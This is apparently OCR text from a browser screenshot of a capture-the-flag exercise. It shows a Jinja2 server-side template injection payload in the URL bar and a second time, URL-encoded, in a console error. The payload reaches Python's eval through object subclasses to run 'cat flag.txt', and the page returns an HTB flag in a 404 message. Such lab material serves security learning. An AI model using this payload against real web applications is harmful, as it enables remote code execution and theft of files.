 178.128.163.152:31664/%7B%
不安全
178.128.163.152:31664/%7B%%20for%20c%20in%20[].__class__.__base__.__s...
2
2
New
php74
php56
Server2019
BT 宝塔Linux面板
v2rayA
Cloud Shell
GoogleDrive
Colaboratory
heroku
Outlook
Online PHP
FOFA
»
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://178.128.163.152:31664/{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat flag.txt').read()") }}{% endif %}{% endfor %}
Enable POST
Console
top Filter Default levels 2 Issues: 2
The attempt to bind
"/%7B%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%7D%7B%20if%20c.__name__=='catch_warnings'%20%7D%7B%7B%20c.__init__.__globals__['__builtins__'].eval(%22__import_
_('os').popen('cat%20flag.txt').read()%22)%20%7D%7D%7B%20endif%20%7D%7B%20endfor%20%7D" in the workspace failed as this URI is malformed.
DevTools failed to load source map: Could not load content for chrome-extension://dobbfkjhgbkmmcooahlnllfopfmhcoln/scripts/contentscript.js.map: System error:
net::ERR_BLOCKED_BY_CLIENT